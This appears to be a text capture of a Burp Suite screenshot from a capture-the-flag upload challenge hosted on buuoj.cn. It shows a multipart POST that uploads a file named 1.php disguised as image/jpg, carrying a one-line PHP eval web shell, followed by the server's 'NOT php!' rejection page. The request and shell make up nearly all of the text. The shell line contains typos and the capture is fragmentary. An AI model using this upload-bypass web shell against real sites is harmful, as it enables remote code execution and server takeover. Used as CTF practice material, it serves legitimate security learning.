 Request
Pretty Raw \n Actions
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------187185002710196924503804948071
8 Content-Length: 369
9 Origin: http://8baa7a4d-b84b-42fa-9825-75dc3974ddc5.node3.buuoj.cn
10 DNT: 1
11 Connection: close
12 Referer: http://8baa7a4d-b84b-42fa-9825-75dc3974ddc5.node3.buuoj.cn/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------187185002710196924503804948071
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/jpg
18
19 <?php @eval(_POST['SHELL])?>
20
21
22
23 -----------------------------187185002710196924503804948071
24 Content-Disposition: form-data; name="submit"
25
26 ?????¤
27 -----------------------------187185002710196924503804948071--
28
Response
Pretty Raw Render \n Actions
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 NOT□php!
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
56